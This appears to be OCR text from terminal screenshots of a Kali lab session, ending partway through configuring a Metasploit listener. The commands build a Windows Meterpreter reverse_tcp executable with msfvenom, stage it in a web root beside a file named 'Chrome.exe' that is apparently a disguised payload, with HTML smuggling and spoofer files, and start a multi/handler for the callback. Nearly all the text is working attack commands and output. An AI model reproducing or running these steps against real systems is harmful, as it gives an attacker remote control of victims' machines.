 lab@kali: ~ 102x16
root@kali:/home/lab# cd /var/www/html
root@kali:/var/www/html# ls
chrome  HtmlSmuggling  Spoofer.py
root@kali:/var/www/html# msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=172.20.10.9 lport=4444
-f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: payload.exe
root@kali:/var/www/html# ls
chrome  HtmlSmuggling  payload.exe  Spoofer.py
root@kali:/var/www/html# ls
chrome  Chrome.exe  HtmlSmuggling  payload.exe  Spoofer.py
root@kali:/var/www/html#
lab@kali: ~ 102x16
root@kali:/home/lab# cd Desktop
root@kali:/home/lab/Desktop# cp chrome.exe /var/www/html
cp: cannot stat 'chrome.exe': No such file or directory
root@kali:/home/lab/Desktop# cp Chrome.exe /var/www/html
root@kali:/home/lab/Desktop# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.20.10.9  netmask 255.255.255.240  broadcast 172.20.10.15
inet6 fe80::20c:29ff:feda:4717  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:da:47:17  txqueuelen 1000  (Ethernet)
RX packets 1643  bytes 346163 (338.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1651  bytes 1275401 (1.2 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
lab@kali: ~ 207x35
knock, knock, Neo.
https://metasploit.com
=[ metasploit v6.1.19-dev ]
+ -- --=[ 2186 exploits - 1157 auxiliary - 399 post ]
+ -- --=[ 599 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.20.10.9